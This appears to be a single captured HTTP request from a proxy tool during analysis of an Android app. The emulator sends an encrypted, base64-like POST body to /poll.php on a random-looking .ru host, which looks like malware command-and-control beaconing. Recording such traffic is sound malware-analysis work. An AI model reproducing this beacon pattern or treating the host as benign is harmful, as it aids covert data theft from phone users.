 6 http://aogedvhwqhuokpd.ru POST /poll.php ✓
Request
Raw Params Headers Hex
POST /poll.php HTTP/1.1
Content-Length: 358
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/2.1.0 (Linux; U; Android 10; Android SDK built for x86 Build/QPP4.190502.018)
Host: aogedvhwqhuokpd.ru
Connection: close
Accept-Encoding: gzip, deflate
BK0BbZqUeprJVx58YiOJubbixyylTRzPaqgzewcKEZB+pXUpjDToie8Bu9lBs0tMCn70/hosfNm6S0ge7x0Knz6fW+JZLOQ8n
x/xGgNzjgl9utyl4EPJNUfaqpW6tK6KjsiCO1p+AOpzecwKbWxE+jofmDfnPJ80v8mIVZPWgzVXLBZqQUiTePoCqIWiQKtEV
25hKwLo3FRdfVmRpcIS0LLMrksbS4p4DxZEZSjjLiFVJFQ8T+7tUcabiNSCcQv58g9XdNI9EVTQWTawvsQlfJUzt/8+GBe2u
ZgBRvWUXZLo0xrn+wwAajMQoktkrIobAUW2VI1p1/Ld06hdbNecUQ==
JzAvMyc5Iks=